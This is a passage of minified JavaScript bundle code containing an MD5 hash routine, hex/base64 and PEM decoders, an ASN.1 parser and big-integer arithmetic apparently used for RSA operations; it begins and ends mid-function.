I,D,S,20,a[31]),D=l(D,O,R,I,v,4,a[32]),I=l(I,D,O,R,b,11,a[33]),R=l(R,I,D,O,T,16,a[34]),O=l(O,R,I,D,x,23,a[35]),D=l(D,O,R,I,u,4,a[36]),I=l(I,D,O,R,g,11,a[37]),R=l(R,I,D,O,y,16,a[38]),O=l(O,R,I,D,E,23,a[39]),D=l(D,O,R,I,_,4,a[40]),I=l(I,D,O,R,s,11,a[41]),R=l(R,I,D,O,d,16,a[42]),O=l(O,R,I,D,m,23,a[43]),D=l(D,O,R,I,w,4,a[44]),I=l(I,D,O,R,S,11,a[45]),R=l(R,I,D,O,A,16,a[46]),O=l(O,R,I,D,p,23,a[47]),D=h(D,O,R,I,s,6,a[48]),I=h(I,D,O,R,y,10,a[49]),R=h(R,I,D,O,x,15,a[50]),O=h(O,R,I,D,v,21,a[51]),D=h(D,O,R,I,S,6,a[52]),I=h(I,D,O,R,d,10,a[53]),R=h(R,I,D,O,E,15,a[54]),O=h(O,R,I,D,u,21,a[55]),D=h(D,O,R,I,b,6,a[56]),I=h(I,D,O,R,A,10,a[57]),R=h(R,I,D,O,m,15,a[58]),O=h(O,R,I,D,_,21,a[59]),D=h(D,O,R,I,g,6,a[60]),I=h(I,D,O,R,T,10,a[61]),R=h(R,I,D,O,p,15,a[62]),O=h(O,R,I,D,w,21,a[63]),o[0]=o[0]+D|0,o[1]=o[1]+O|0,o[2]=o[2]+R|0,o[3]=o[3]+I|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;n[i>>>5]|=128<<24-i%32;var o=e.floor(r/4294967296),s=r;n[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(i+64>>>9<<4)]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),t.sigBytes=4*(n.length+1),this._process();for(var a=this._hash,u=a.words,c=0;c<4;c++){var f=u[c];u[c]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return a},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});function c(t,e,n,r,i,o,s){var a=t+(e&n|~e&r)+i+s;return(a<<o|a>>>32-o)+e}function f(t,e,n,r,i,o,s){var a=t+(e&r|n&~r)+i+s;return(a<<o|a>>>32-o)+e}function l(t,e,n,r,i,o,s){var a=t+(e^n^r)+i+s;return(a<<o|a>>>32-o)+e}function h(t,e,n,r,i,o,s){var a=t+(n^(e|~r))+i+s;return(a<<o|a>>>32-o)+e}n.MD5=o._createHelper(u),n.HmacMD5=o._createHmacHelper(u)}(Math),t.MD5}))},9080:function(t,e,n){"use strict";n.d(e,{Z:function(){return wt}});var r="0123456789abcdefghijklmnopqrstuvwxyz";function i(t){return r.charAt(t)}function o(t,e){return t&e}function s(t,e){return t|e}function a(t,e){return t^e}function u(t,e){return t&~e}function c(t){if(0==t)return-1;var e=0;return 0==(65535&t)&&(t>>=16,e+=16),0==(255&t)&&(t>>=8,e+=8),0==(15&t)&&(t>>=4,e+=4),0==(3&t)&&(t>>=2,e+=2),0==(1&t)&&++e,e}function f(t){var e=0;while(0!=t)t&=t-1,++e;return e}var l,h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",p="=";function d(t){var e,n,r="";for(e=0;e+3<=t.length;e+=3)n=parseInt(t.substring(e,e+3),16),r+=h.charAt(n>>6)+h.charAt(63&n);e+1==t.length?(n=parseInt(t.substring(e,e+1),16),r+=h.charAt(n<<2)):e+2==t.length&&(n=parseInt(t.substring(e,e+2),16),r+=h.charAt(n>>2)+h.charAt((3&n)<<4));while((3&r.length)>0)r+=p;return r}function g(t){var e,n="",r=0,o=0;for(e=0;e<t.length;++e){if(t.charAt(e)==p)break;var s=h.indexOf(t.charAt(e));s<0||(0==r?(n+=i(s>>2),o=3&s,r=1):1==r?(n+=i(o<<2|s>>4),o=15&s,r=2):2==r?(n+=i(o),n+=i(s>>2),o=3&s,r=3):(n+=i(o<<2|s>>4),n+=i(15&s),r=0))}return 1==r&&(n+=i(o<<2)),n}var v,m={decode:function(t){var e;if(void 0===l){var n="0123456789ABCDEF",r=" \f\n\r\t \u2028\u2029";for(l={},e=0;e<16;++e)l[n.charAt(e)]=e;for(n=n.toLowerCase(),e=10;e<16;++e)l[n.charAt(e)]=e;for(e=0;e<r.length;++e)l[r.charAt(e)]=-1}var i=[],o=0,s=0;for(e=0;e<t.length;++e){var a=t.charAt(e);if("="==a)break;if(a=l[a],-1!=a){if(void 0===a)throw new Error("Illegal character at offset "+e);o|=a,++s>=2?(i[i.length]=o,o=0,s=0):o<<=4}}if(s)throw new Error("Hex encoding incomplete: 4 bits missing");return i}},y={decode:function(t){var e;if(void 0===v){var n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r="= \f\n\r\t \u2028\u2029";for(v=Object.create(null),e=0;e<64;++e)v[n.charAt(e)]=e;for(v["-"]=62,v["_"]=63,e=0;e<r.length;++e)v[r.charAt(e)]=-1}var i=[],o=0,s=0;for(e=0;e<t.length;++e){var a=t.charAt(e);if("="==a)break;if(a=v[a],-1!=a){if(void 0===a)throw new Error("Illegal character at offset "+e);o|=a,++s>=4?(i[i.length]=o>>16,i[i.length]=o>>8&255,i[i.length]=255&o,o=0,s=0):o<<=6}}switch(s){case 1:throw new Error("Base64 encoding incomplete: at least 2 bits missing");case 2:i[i.length]=o>>10;break;case 3:i[i.length]=o>>16,i[i.length]=o>>8&255;break}return i},re:/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,unarmor:function(t){var e=y.re.exec(t);if(e)if(e[1])t=e[1];else{if(!e[2])throw new Error("RegExp out of sync");t=e[2]}return y.decode(t)}},b=1e13,w=function(){function t(t){this.buf=[+t||0]}return t.prototype.mulAdd=function(t,e){var n,r,i=this.buf,o=i.length;for(n=0;n<o;++n)r=i[n]*t+e,r<b?e=0:(e=0|r/b,r-=e*b),i[n]=r;e>0&&(i[n]=e)},t.prototype.sub=function(t){var e,n,r=this.buf,i=r.length;for(e=0;e<i;++e)n=r[e]-t,n<0?(n+=b,t=1):t=0,r[e]=n;while(0===r[r.length-1])r.pop()},t.prototype.toString=function(t){if(10!=(t||10))throw new Error("only base 10 is supported");for(var e=this.buf,n=e[e.length-1].toString(),r=e.length-2;r>=0;--r)n+=(b+e[r]).toString().substring(1);return n},t.prototype.valueOf=function(){for(var t=this.buf,e=0,n=t.length-1;n>=0;--n)e=e*b+t[n];return e},t.prototype.simplify=function(){var t=this.buf;return 1==t.length?t[0]:this},t}(),E="…",T=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,S=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/;function _(t,e){return t.length>e&&(t=t.substring(0,e)+E),t}var x,A=function(){function t(e,n){this.hexDigits="0123456789ABCDEF",e instanceof t?(this.enc=e.enc,this.pos=e.pos):(this.enc=e,this.pos=n)}return t.prototype.get=function(t){if(void 0===t&&(t=this.pos++),t>=this.enc.length)throw new Error("Requesting byte offset ".concat(t," on a stream of length ").concat(this.enc.length));return"string"===typeof this.enc?this.enc.charCodeAt(t):this.enc[t]},t.prototype.hexByte=function(t){return this.hexDigits.charAt(t>>4&15)+this.hexDigits.charAt(15&t)},t.prototype.hexDump=function(t,e,n){for(var r="",i=t;i<e;++i)if(r+=this.hexByte(this.get(i)),!0!==n)switch(15&i){case 7:r+="  ";break;case 15:r+="\n";break;default:r+=" "}return r},t.prototype.isASCII=function(t,e){for(var n=t;n<e;++n){var r=this.get(n);if(r<32||r>176)return!1}return!0},t.prototype.parseStringISO=function(t,e){for(var n="",r=t;r<e;++r)n+=String.fromCharCode(this.get(r));return n},t.prototype.parseStringUTF=function(t,e){for(var n="",r=t;r<e;){var i=this.get(r++);n+=i<128?String.fromCharCode(i):i>191&&i<224?String.fromCharCode((31&i)<<6|63&this.get(r++)):String.fromCharCode((15&i)<<12|(63&this.get(r++))<<6|63&this.get(r++))}return n},t.prototype.parseStringBMP=function(t,e){for(var n,r,i="",o=t;o<e;)n=this.get(o++),r=this.get(o++),i+=String.fromCharCode(n<<8|r);return i},t.prototype.parseTime=function(t,e,n){var r=this.parseStringISO(t,e),i=(n?T:S).exec(r);return i?(n&&(i[1]=+i[1],i[1]+=+i[1]<70?2e3:1900),r=i[1]+"-"+i[2]+"-"+i[3]+" "+i[4],i[5]&&(r+=":"+i[5],i[6]&&(r+=":"+i[6],i[7]&&(r+="."+i[7]))),i[8]&&(r+=" UTC","Z"!=i[8]&&(r+=i[8],i[9]&&(r+=":"+i[9]))),r):"Unrecognized time: "+r},t.prototype.parseInteger=function(t,e){var n,r=this.get(t),i=r>127,o=i?255:0,s="";while(r==o&&++t<e)r=this.get(t);if(n=e-t,0===n)return i?-1:0;if(n>4){s=r,n<<=3;while(0==(128&(+s^o)))s=+s<<1,--n;s="("+n+" bit)\n"}i&&(r-=256);for(var a=new w(r),u=t+1;u<e;++u)a.mulAdd(256,this.get(u));return s+a.toString()},t.prototype.parseBitString=function(t,e,n){for(var r=this.get(t),i=(e-t-1<<3)-r,o="("+i+" bit)\n",s="",a=t+1;a<e;++a){for(var u=this.get(a),c=a==e-1?r:0,f=7;f>=c;--f)s+=u>>f&1?"1":"0";if(s.length>n)return o+_(s,n)}return o+s},t.prototype.parseOctetString=function(t,e,n){if(this.isASCII(t,e))return _(this.parseStringISO(t,e),n);var r=e-t,i="("+r+" byte)\n";n/=2,r>n&&(e=t+n);for(var o=t;o<e;++o)i+=this.hexByte(this.get(o));return r>n&&(i+=E),i},t.prototype.parseOID=function(t,e,n){for(var r="",i=new w,o=0,s=t;s<e;++s){var a=this.get(s);if(i.mulAdd(128,127&a),o+=7,!(128&a)){if(""===r)if(i=i.simplify(),i instanceof w)i.sub(80),r="2."+i.toString();else{var u=i<80?i<40?0:1:2;r=u+"."+(i-40*u)}else r+="."+i.toString();if(r.length>n)return _(r,n);i=new w,o=0}}return o>0&&(r+=".incomplete"),r},t}(),D=function(){function t(t,e,n,r,i){if(!(r instanceof O))throw new Error("Invalid tag value.");this.stream=t,this.header=e,this.length=n,this.tag=r,this.sub=i}return t.prototype.typeName=function(){switch(this.tag.tagClass){case 0:switch(this.tag.tagNumber){case 0:return"EOC";case 1:return"BOOLEAN";case 2:return"INTEGER";case 3:return"BIT_STRING";case 4:return"OCTET_STRING";case 5:return"NULL";case 6:return"OBJECT_IDENTIFIER";case 7:return"ObjectDescriptor";case 8:return"EXTERNAL";case 9:return"REAL";case 10:return"ENUMERATED";case 11:return"EMBEDDED_PDV";case 12:return"UTF8String";case 16:return"SEQUENCE";case 17:return"SET";case 18:return"NumericString";case 19:return"PrintableString";case 20:return"TeletexString";case 21:return"VideotexString";case 22:return"IA5String";case 23:return"UTCTime";case 24:return"GeneralizedTime";case 25:return"GraphicString";case 26:return"VisibleString";case 27:return"GeneralString";case 28:return"UniversalString";case 30:return"BMPString"}return"Universal_"+this.tag.tagNumber.toString();case 1:return"Application_"+this.tag.tagNumber.toString();case 2:return"["+this.tag.tagNumber.toString()+"]";case 3:return"Private_"+this.tag.tagNumber.toString()}},t.prototype.content=function(t){if(void 0===this.tag)return null;void 0===t&&(t=1/0);var e=this.posContent(),n=Math.abs(this.length);if(!this.tag.isUniversal())return null!==this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+n,t);switch(this.tag.tagNumber){case 1:return 0===this.stream.get(e)?"false":"true";case 2:return this.stream.parseInteger(e,e+n);case 3:return this.sub?"("+this.sub.length+" elem)":this.stream.parseBitString(e,e+n,t);case 4:return this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+n,t);case 6:return this.stream.parseOID(e,e+n,t);case 16:case 17:return null!==this.sub?"("+this.sub.length+" elem)":"(no elem)";case 12:return _(this.stream.parseStringUTF(e,e+n),t);case 18:case 19:case 20:case 21:case 22:case 26:return _(this.stream.parseStringISO(e,e+n),t);case 30:return _(this.stream.parseStringBMP(e,e+n),t);case 23:case 24:return this.stream.parseTime(e,e+n,23==this.tag.tagNumber)}return null},t.prototype.toString=function(){return this.typeName()+"@"+this.stream.pos+"[header:"+this.header+",length:"+this.length+",sub:"+(null===this.sub?"null":this.sub.length)+"]"},t.prototype.toPrettyString=function(t){void 0===t&&(t="");var e=t+this.typeName()+" @"+this.stream.pos;if(this.length>=0&&(e+="+"),e+=this.length,this.tag.tagConstructed?e+=" (constructed)":!this.tag.isUniversal()||3!=this.tag.tagNumber&&4!=this.tag.tagNumber||null===this.sub||(e+=" (encapsulates)"),e+="\n",null!==this.sub){t+="  ";for(var n=0,r=this.sub.length;n<r;++n)e+=this.sub[n].toPrettyString(t)}return e},t.prototype.posStart=function(){return this.stream.pos},t.prototype.posContent=function(){return this.stream.pos+this.header},t.prototype.posEnd=function(){return this.stream.pos+this.header+Math.abs(this.length)},t.prototype.toHexString=function(){return this.stream.hexDump(this.posStart(),this.posEnd(),!0)},t.decodeLength=function(t){var e=t.get(),n=127&e;if(n==e)return n;if(n>6)throw new Error("Length over 48 bits not supported at position "+(t.pos-1));if(0===n)return null;e=0;for(var r=0;r<n;++r)e=256*e+t.get();return e},t.prototype.getHexStringValue=function(){var t=this.toHexString(),e=2*this.header,n=2*this.length;return t.substr(e,n)},t.decode=function(e){var n;n=e instanceof A?e:new A(e,0);var r=new A(n),i=new O(n),o=t.decodeLength(n),s=n.pos,a=s-r.pos,u=null,c=function(){var e=[];if(null!==o){var r=s+o;while(n.pos<r)e[e.length]=t.decode(n);if(n.pos!=r)throw new Error("Content size is not correct for container starting at offset "+s)}else try{for(;;){var i=t.decode(n);if(i.tag.isEOC())break;e[e.length]=i}o=s-n.pos}catch(a){throw new Error("Exception while decoding undefined length content: "+a)}return e};if(i.tagConstructed)u=c();else if(i.isUniversal()&&(3==i.tagNumber||4==i.tagNumber))try{if(3==i.tagNumber&&0!=n.get())throw new Error("BIT STRINGs with unused bits cannot encapsulate.");u=c();for(var f=0;f<u.length;++f)if(u[f].tag.isEOC())throw new Error("EOC is not supposed to be actual content.")}catch(l){u=null}if(null===u){if(null===o)throw new Error("We can't skip over an invalid tag with undefined length at offset "+s);n.pos=s+Math.abs(o)}return new t(r,a,o,i,u)},t}(),O=function(){function t(t){var e=t.get();if(this.tagClass=e>>6,this.tagConstructed=0!==(32&e),this.tagNumber=31&e,31==this.tagNumber){var n=new w;do{e=t.get(),n.mulAdd(128,127&e)}while(128&e);this.tagNumber=n.simplify()}}return t.prototype.isUniversal=function(){return 0===this.tagClass},t.prototype.isEOC=function(){return 0===this.tagClass&&0===this.tagNumber},t}(),R=0xdeadbeefcafe,I=15715070==(16777215&R),C=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],M=(1<<26)/C[C.length-1],N=function(){function t(t,e,n){null!=t&&("number"==typeof t?this.fromNumber(t,e,n):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}return t.prototype.toString=function(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(16==t)e=4;else if(8==t)e=3;else if(2==t)e=1;else if(32==t)e=5;else{if(4!=t)return this.toRadix(t);e=2}var n,r=(1<<e)-1,o=!1,s="",a=this.t,u=this.DB-a*this.DB%e;if(a-- >0){u<this.DB&&(n=this[a]>>u)>0&&(o=!0,s=i(n));while(a>=0)u<e?(n=(this[a]&(1<<u)-1)<<e-u,n|=this[--a]>>(u+=this.DB-e)):(n=this[a]>>(u-=e)&r,u<=0&&(u+=this.DB,--a)),n>0&&(o=!0),o&&(s+=i(n))}return o?s:"0"},t.prototype.negate=function(){var e=L();return t.ZERO.subTo(this,e),e},t.prototype.abs=function(){return this.s<0?this.negate():this},t.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var n=this.t;if(e=n-t.t,0!=e)return this.s<0?-e:e;while(--n>=0)if(0!=(e=this[n]-t[n]))return e;return 0},t.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+Y(this[this.t-1]^this.s&this.DM)},t.prototype.mod=function(e){var n=L();return this.abs().divRemTo(e,null,n),this.s<0&&n.compareTo(t.ZERO)>0&&e.subTo(n,n),n},t.prototype.modPowInt=function(t,e){var n;return n=t<256||e.isEven()?new k(e):new P(e),this.exp(t,n)},t.prototype.clone=function(){var t=L();return this.copyTo(t),t},t.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},t.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},t.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},t.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},t.prototype.toByteArray=function(){var t=this.t,e=[];e[0]=this.s;var n,r=this.DB-t*this.DB%8,i=0;if(t-- >0){r<this.DB&&(n=this[t]>>r)!=(this.s&this.DM)>>r&&(e[i++]=n|this.s<<this.DB-r);while(t>=0)r<8?(n=(this[t]&(1<<r)-1)<<8-r,n|=this[--t]>>(r+=this.DB-8)):(n=this[t]>>(r-=8)&255,r<=0&&(r+=this.DB,--t)),0!=(128&n)&&(n|=-256),0==i&&(128&this.s)!=(128&n)&&++i,(i>0||n!=this.s)&&(e[i++]=n)}return e},t.prototype.equals=function(t){return 0==this.compareTo(t)},t.prototype.min=function(t){return this.compareTo(t)<0?this:t},t.prototype.max=function(t){return this.compareTo(t)>0?this:t},t.prototype.and=function(t){var e=L();return this.bitwiseTo(t,o,e),e},t.prototype.or=function(t){var e=L();return this.bitwiseTo(t,s,e),e},t.prototype.xor=function(t){var e=L();return this.bitwiseTo(t,a,e),e},t.prototype.andNot=function(t){var e=L();return this.bitwiseTo(t,u,e),e},t.prototype.not=function(){for(var t=L(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},t.prototype.shiftLeft=function(t){var e=L();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},t.prototype.shiftRight=function(t){var e=L();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},t.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+c(this[t]);return this.s<0?this.t*this.DB:-1},t.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,n=0;n<this.t;++n)t+=f(this[n]^e);return t},t.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:0!=(this[e]&1<<t%this.DB)},t.prototype.setBit=function(t){return this.changeBit(t,s)},t.prototype.clearBit=function(t){return this.changeBit(t,u)},t.prototype.flipBit=function(t){return this.changeBit(t,a)},t.prototype.add=function(t){var e=L();return this.addTo(t,e),e},t.prototype.subtract=function(t){var e=L();return this.subTo(t,e),e},t.prototype.multiply=function(t){var e=L();return this.multiplyTo(t,e),e},t.prototype.divide=function(t){var e=L();return this.divRemTo(t,e,null),e},t.prototype.remainder=function(t){var e=L();return this.divRemTo(t,null,e),e},t.prototype.divideAndRemainder=function(t){var e=L(),n=L();return this.divRemTo(t,e,n),[e,n]},t.prototype.modPow=function(t,e){var n,r,i=t.bitLength(),o=Z(1);if(i<=0)return o;n=i<18?1:i<48?3:i<144?4:i<768?5:6,r=i<8?new k(e):e.isEven()?new j(e):new P(e);var s=[],a=3,u=n-1,c=(1<<n)-1;if(s[1]=r.convert(this),n>1){var f=L();r.sqrTo(s[1],f);while(a<=c)s[a]=L(),r.mulTo(f,s[a-2],s[a]),a+=2}var l,h,p=t.t-1,d=!0,g=L();i=Y(t[p])-1;while(p>=0){i>=u?l=t[p]>>i-u&c:(l=(t[p]&(1<<i+1)-1)<<u-i,p>0&&(l|=t[p-1]>>this.DB+i-u)),a=n;while(0==(1&l))l>>=1,--a;if((i-=a)<0&&(i+=this.DB,--p),d)s[l].copyTo(o),d=!1;else{while(a>1)r.sqrTo(o,g),r.sqrTo(g,o),a-=2;a>0?r.sqrTo(o,g):(h=o,o=g,g=h),r.mulTo(g,s[l],o)}while(p>=0&&0==(t[p]&1<<i))r.sqrTo(o,g),h=o,o=g,g=h,--i<0&&(i=this.DB-1,--p)}return r.revert(o)},t.prototype.modInverse=function(e){var n=e.isEven();if(this.isEven()&&n||0==e.signum())return t.ZERO;var r=e.clone(),i=this.clone(),o=Z(1),s=Z(0),a=Z(0),u=Z(1);while(0!=r.signum()){while(r.isEven())r.rShiftTo(1,r),n?(o.isEven()&&s.isEven()||(o.addTo(this,o),s.subTo(e,s)),o.rShiftTo(1,o)):s.isEven()||s.subTo(e,s),s.rShiftTo(1,s);while(i.isEven())i.rShiftTo(1,i),n?(a.isEven()&&u.isEven()||(a.addTo(this,a),u.subTo(e,u)),a.rShiftTo(1,a)):u.isEven()||u.subTo(e,u),u.rShiftTo(1,u);r.compareTo(i)>=0?(r.subTo(i,r),n&&o.subTo(a,o),s.subTo(u,s)):(i.subTo(r,i),n&&a.subTo(o,a),u.subTo(s,u))}return 0!=i.compareTo(t.ONE)?t.ZERO:u.compareTo(e)>=0?u.subtract(e):u.signum()<0?(u.addTo(e,u),u.signum()<0?u.add(e):u):u},t.prototype.pow=function(t){return this.exp(t,new B)},t.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(e.compareTo(n)<0){var r=e;e=n,n=r}var i=e.getLowestSetBit(),o=n.getLowestSetBit();if(o<0)return e;i<o&&(o=i),o>0&&(e.rShiftTo(o,e),n.rShiftTo(o,n));while(e.signum()>0)(i=e.getLowestSetBit())>0&&e.rShiftTo(i,e),(i=n.getLowestSetBit())>0&&n.rShiftTo(i,n),e.compareTo(n)>=0?(e.subTo(n,e),e.rShiftTo(1,e)):(n.subTo(e,n),n.rShiftTo(1,n));return o>0&&n.lShiftTo(o,n),n},t.prototype.isProbablePrime=function(t){var e,n=this.abs();if(1==n.t&&n[0]<=C[C.length-1]){for(e=0;e<C.length;++e)if(n[0]==C[e])return!0;return!1}if(n.isEven())return!1;e=1;while(e<C.length){var r=C[e],i=e+1;while(i<C.length&&r<M)r*=C[i++];r=n.modInt(r);while(e<i)if(r%C[e++]==0)return!1}return n.millerRabin(t)},t.prototype.copyTo=function(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s},t.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,t>0?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},t.prototype.fromString=function(e,n){var r;if(16==n)r=4;else if(8==n)r=3;else if(256==n)r=8;else if(2==n)r=1;else if(32==n)r=5;else{if(4!=n)return void this.fromRadix(e,n);r=2}this.t=0,this.s=0;var i=e.length,o=!1,s=0;while(--i>=0){var a=8==r?255&+e[i]:$(e,i);a<0?"-"==e.charAt(i)&&(o=!0):(o=!1,0==s?this[this.t++]=a:s+r>this.DB?(this[this.t-1]|=(a&(1<<this.DB-s)-1)<<s,this[this.t++]=a>>this.DB-s):this[this.t-1]|=a<<s,s+=r,s>=this.DB&&(s-=this.DB))}8==r&&0!=(128&+e[0])&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),o&&t.ZERO.subTo(this,this)},t.prototype.clamp=function(){var t=this.s&this.DM;while(this.t>0&&this[this.t-1]==t)--this.t},t.prototype.dlShiftTo=function(t,e){var n;for(n=this.t-1;n>=0;--n)e[n+t]=this[n];for(n=t-1;n>=0;--n)e[n]=0;e.t=this.t+t,e.s=this.s},t.prototype.drShiftTo=function(t,e){for(var n=t;n<this.t;++n)e[n-t]=this[n];e.t=Math.max(this.t-t,0),e.s=this.s},t.prototype.lShiftTo=function(t,e){for(var n=t%this.DB,r=this.DB-n,i=(1<<r)-1,o=Math.floor(t/this.DB),s=this.s<<n&this.DM,a=this.t-1;a>=0;--a)e[a+o+1]=this[a]>>r|s,s=(this[a]&i)<<n;for(a=o-1;a>=0;--a)e[a]=0;e[o]=s,e.t=this.t+o+1,e.s=this.s,e.clamp()},t.prototype.rShiftTo=function(t,e){e.s=this.s;var n=Math.floor(t/this.DB);if(n>=this.t)e.t=0;else{var r=t%this.DB,i=this.DB-r,o=(1<<r)-1;e[0]=this[n]>>r;for(var s=n+1;s<this.t;++s)e[s-n-1]|=(this[s]&o)<<i,e[s-n]=this[s]>>r;r>0&&(e[this.t-n-1]|=(this.s&o)<<i),e.t=this.t-n,e.clamp()}},t.prototype.subTo=function(t,e){var n=0,r=0,i=Math.min(t.t,this.t);while(n<i)r+=this[n]-t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){r-=t.s;while(n<this.t)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{r+=this.s;while(n<t.t)r-=t[n],e[n++]=r&this.DM,r>>=this.DB;r-=t.s}e.s=r<0?-1:0,r<-1?e[n++]=this.DV+r:r>0&&(e[n++]=r),e.t=n,e.clamp()},t.prototype.multiplyTo=function(e,n){var r=this.abs(),i=e.abs(),o=r.t;n.t=o+i.t;while(--o>=0)n[o]=0;for(o=0;o<i.t;++o)n[o+r.t]=r.am(0,i[o],n,o,0,r.t);n.s=0,n.clamp(),this.s!=e.s&&t.ZERO.subTo(n,n)},t.prototype.squareTo=function(t){var e=this.abs(),n=t.t=2*e.t;while(--n>=0)t[n]=0;for(n=0;n<e.t-1;++n){var r=e.am(n,e[n],t,2*n,0,1);(t[n+e.t]+=e.am(n+1,2*e[n],t,2*n+1,r,e.t-n-1))>=e.DV&&(t[n+e.t]-=e.DV,t[n+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(n,e[n],t,2*n,0,1)),t.s=0,t.clamp()},t.prototype.divRemTo=function(e,n,r){var i=e.abs();if(!(i.t<=0)){var o=this.abs();if(o.t<i.t)return null!=n&&n.fromInt(0),void(null!=r&&this.copyTo(r));null==r&&(r=L());var s=L(),a=this.s,u=e.s,c=this.DB-Y(i[i.t-1]);c>0?(i.lShiftTo(c,s),o.lShiftTo(c,r)):(i.copyTo(s),o.copyTo(r));var f=s.t,l=s[f-1];if(0!=l){var h=l*(1<<this.F1)+(f>1?s[f-2]>>this.F2:0),p=this.FV/h,d=(1<<this.F1)/h,g=1<<this.F2,v=r.t,m=v-f,y=null==n?L():n;s.dlShiftTo(m,y),r.compareTo(y)>=0&&(r[r.t++]=1,r.subTo(y,r)),t.ONE.dlShiftTo(f,y),y.subTo(s,s);while(s.t<f)s[s.t++]=0;while(--m>=0){var b=r[--v]==l?this.DM:Math.floor(r[v]*p+(r[v-1]+g)*d);if((r[v]+=s.am(0,b,r,m,0,f))<b){s.dlShiftTo(m,y),r.subTo(y,r);while(r[v]<--b)r.subTo(y,r)}}null!=n&&(r.drShiftTo(f,n),a!=u&&t.ZERO.subTo(n,n)),r.t=f,r.clamp(),c>0&&r.rShiftTo(c,r),a<0&&t.ZERO.subTo(r,r)}}},t.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return e=e*(2-(15&t)*e)&15,e=e*(2-(255&t)*e)&255,e=e*(2-((65535&t)*e&65535))&65535,e=e*(2-t*e%this.DV)%this.DV,e>0?this.DV-e:-e},t.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},t.prototype.exp=function(e,n){if(e>4294967295||e<1)return t.ONE;var r=L(),i=L(),o=n.convert(this),s=Y(e)-1;o.copyTo(r);while(--s>=0)if(n.sqrTo(r,i),(e&1<<s)>0)n.mulTo(i,o,r);else{var a=r;r=i,i=a}return n.revert(r)},t.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},t.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||t>36)return"0";var e=this.chunkSize(t),n=Math.pow(t,e),r=Z(n),i=L(),o=L(),s="";this.divRemTo(r,i,o);while(i.signum()>0)s=(n+o.intValue()).toString(t).substr(1)+s,i.divRemTo(r,i,o);return o.intValue().toString(t)+s},t.prototype.fromRadix=function(e,n){this.fromInt(0),null==n&&(n=10);for(var r=this.chunkSize(n),i=Math.pow(n,r),o=!1,s=0,a=0,u=0;u<e.length;++u){var c=$(e,u);c<0?"-"==e.charAt(u)&&0==this.signum()&&(o=!0):(a=n*a+c,++s>=r&&(this.dMultiply(i),this.dAddOffset(a,0),s=0,a=0))}s>0&&(this.dMultiply(Math.pow(n,s)),this.dAddOffset(a,0)),o&&t.ZERO.subTo(this,this)},t.prototype.fromNumber=function(e,n,r){if("number"==typeof 